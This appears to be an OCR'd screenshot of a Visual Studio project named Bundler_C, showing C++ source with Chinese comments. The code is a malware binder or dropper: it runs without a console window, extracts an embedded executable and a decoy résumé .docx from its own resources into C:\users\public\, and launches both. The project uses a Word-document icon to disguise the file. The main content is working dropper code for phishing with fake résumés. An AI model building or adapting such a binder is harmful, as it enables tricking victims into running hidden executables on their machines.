 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) Bundler_C 登录
Release x64 本地 Windows 调试器 Live Share
resource.h docx.ico - Icon [512x512, 32 位, PNG] main.cpp
Bundler_C (全局范围)
1 #include <iostream>
2 #include <windows.h>
3 #pragma comment( linker, "/subsystem:windows /entry:mainCRTStartup" )
4
5 using namespace std;
6
7 //引入需要的头文件和命名空间，定义全局变量和字符串常量。
8 static int num = 0;
9 //在这里定义释放后的exe名称
10 static string EXE = "kabers.exe";
11 //在这里定义释放后的附件名称
12 static string Filename = "简历.docx";
13 //在这里定义释放路径具体位置
14 CHAR czTempPath[MAX_PATH] = "C:\\users\\public\\";
15
16 //定义 EnumTypesFunc() 函数，该函数用于处理枚举到的资源类型。
17 void EnumTypesFunc(HMODULE hModule, LPTSTR lpType, LPTSTR lParam) {
18 string Name = "";
19 CHAR PathFileName[MAX_PATH] = { 0 };
20 CHAR FileName[MAX_PATH] = { 0 };
21
22 //在 EnumTypesFunc() 函数中，首先获取资源类型，并将其转换为字符串类型。
23 num++;
24 char* a = new char[10];
25 WideCharToMultiByte(CP_OEMCP, NULL, lpType, -1, a, 6, NULL, FALSE);
26 string fileType = string(a);
27
28 //首先，使用 FindResourceA() 函数在当前进程中查找指定资源类型和名称的资源，并返回该资源的句柄。
29 HRSRC Resource = FindResourceA(NULL, MAKEINTRESOURCEA(100 + num), fileType.c_str());
30 //然后，使用 LoadResource() 函数加载指定资源到内存，并返回该资源的全局内存句柄。
31 HGLOBAL ResourceGlobal = LoadResource(NULL, Resource);
32 //接着，使用 SizeofResource() 函数获取该资源的大小。
33 DWORD FileSize = SizeofResource(NULL, Resource);
34 //最后，使用 LockResource() 函数将资源数据锁定到内存中，并返回该资源数据的指针。
35 LPVOID PFILE = LockResource(ResourceGlobal);
36
37 //根据资源类型判断需要提取的文件名，并构造保存文件的完整路径。
38 if (fileType == "EXE") {
39 Name = EXE;
40 }
41 else {
42 Name = Filename;
43 }
44 string FileNameFinal = czTempPath + Name;
45 strcpy_s(FileName, FileNameFinal.c_str());
46
47 //使用 CreateFileA() 函数创建一个新的文件，并将资源数据写入该文件中。
48 HANDLE FILE = CreateFileA(FileName, FILE_ALL_ACCESS, 0, NULL, CREATE_ALWAYS, 0, NULL);
49 DWORD dwSize;
50 WriteFile(FILE, PFILE, FileSize, &dwSize, NULL);
51 CloseHandle(FILE);
52
53 //使用 ShellExecuteExA() 函数启动刚才提取的文件
54 Sleep(100);
55 SHELLEXECUTEINFOA shellexecute = { 0 };
56 shellexecute.cbSize = sizeof(shellexecute);
57 shellexecute.lpFile = FileName;
58 shellexecute.nShow = SW_SHOW;
59 ShellExecuteExA(&shellexecute);
60 }
61
62
63 int main(int argc, char* argv[])
64 {
65 //在 main() 函数中使用枚举函数 EnumResourceTypes() 枚举所有资源类型
66 EnumResourceTypes(NULL,
67 (ENUMRESTYPEPROC)EnumTypesFunc,
68 0);
99 % 0 4 行: 1 字符: 1 空格 CRLF
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"Bundler_C"(1 个项目/共 1 个)
Bundler_C
引用
外部依赖项
头文件
resource.h
源文件
main.cpp
资源文件
Bundler_C.rc
docx.ico
calc.exe
西交利物浦大学金融研究生简历.docx
属性